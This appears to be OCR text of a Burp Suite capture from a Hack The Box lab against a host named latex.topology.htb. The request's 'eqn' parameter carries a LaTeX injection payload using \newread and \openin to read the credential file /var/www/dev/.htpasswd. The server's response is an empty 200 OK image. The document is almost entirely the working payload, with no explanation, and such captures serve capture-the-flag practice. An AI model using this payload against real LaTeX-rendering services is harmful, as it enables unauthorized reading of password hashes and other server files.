 Request
Pretty Raw Hex \n
1 GET /equation.php?eqn=
\newread\file\openin\file=/var/www/dev/.htpasswd\read\file%20to\line\read\file%20to\l
ine\read\file%20to\line\text{\line}\closein\file HTTP/1.1
2 Host: latex.topology.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 11 Jun 2023 15:14:27 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 0
5 Connection: close
6 Content-Type: image/png
7
8